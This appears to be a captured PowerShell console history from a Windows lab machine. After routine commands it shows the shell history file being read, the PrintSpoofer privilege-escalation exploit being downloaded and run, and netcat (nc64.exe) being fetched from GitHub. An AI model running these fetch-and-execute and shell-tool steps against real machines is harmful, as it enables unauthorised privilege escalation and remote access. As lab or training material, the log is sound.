 PS C:\Users\ test> type $ENV:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Enable-WindowsOptionalFeature -Online -FeatureName IIS-WebServerRole -All
get-alias
get-alias ipconfig
ipconfig -h
get-alias -Name ipconfig
get-alias -Name "ipconfig"
Get-Alias ipconfig
cls
Get-Alias ipconfigexe
Get-Alias ipconfig.exe
clear
wmic os list brief
Get-WmiObject -Class Win32_OperatingSystem | `
    select SystemDirectory,BuildNumber,SerialNumber,Version
iwr https://github.com/itm4n/PrintSpoofer.git -o printspoofer.exe
printspoofer.exe
iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe" -Outfile PrintSpoofer64.exe
iwr -uri "https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe" -Outfile nc64.exe
cls
ipconfig